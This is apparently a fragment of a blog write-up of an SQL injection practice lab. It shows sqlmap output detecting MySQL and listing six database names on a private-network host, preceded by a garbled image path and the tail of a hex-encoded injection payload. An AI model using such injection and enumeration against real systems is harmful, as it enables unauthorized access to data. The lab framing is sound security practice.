 159716d746773486b56526172625242516e6c54787062646376566e58,0×7162767171)-- -
---
[01:01:23] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL ⩾ 5.0
[01:01:29] [INFO] fetching database names
[01:01:31] [INFO] retrieved: 'information_schema'
[01:01:32] [INFO] retrieved: 'challenges'
[01:01:33] [INFO] retrieved: 'mysql'
[01:01:34] [INFO] retrieved: 'performance_schema'
[01:01:35] [INFO] retrieved: 'security'
[01:01:36] [INFO] retrieved: 'test'
available databases [6]:
[*] challenges
[*] information_schema
[*] mysql
[*] performance_schema
[*] security
[*] test
[01:01:36] [INFO] fetched data logged to text files under '/root/.sqlmap/output/192.168.3.2'
[*] ending @ 01:01:36 /2020-05-11/
https://blog.csdn.net/smli_ng